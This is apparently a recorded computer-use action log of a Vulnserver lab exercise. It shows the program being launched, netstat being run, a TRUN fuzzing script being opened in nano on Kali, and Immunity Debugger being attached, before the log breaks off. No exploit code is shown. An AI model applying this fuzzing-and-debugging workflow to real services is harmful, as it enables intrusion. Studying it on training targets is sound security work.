
mouse_move(48, 355)

Open the desktop vulnserver folder and launch vulnserver.exe so it awaits connections
double_click(43, 360)

double_click(211, 200)

Run netstat -anp tcp in a new Command Prompt to list listening TCP ports
left_click(160, 402)

type("n")

type("netstat -")

type("an")

type("t")

key("Backspace")

type("p tcp")

key("Return")

mouse_move(163, 184)

mouse_move(751, 142)

mouse_move(712, 313)

Begin typing the nano 1.py command at the Kali terminal prompt
type("nano 1.py")

Open 1.py in nano, scroll through the TRUN fuzzing script, and exit nano
key("Return")

scroll("down", 3)

key("ctrl+x")

Attach Immunity Debugger to the vulnserver process and resume its execution
left_click(44, 46)

left_click(251, 181)
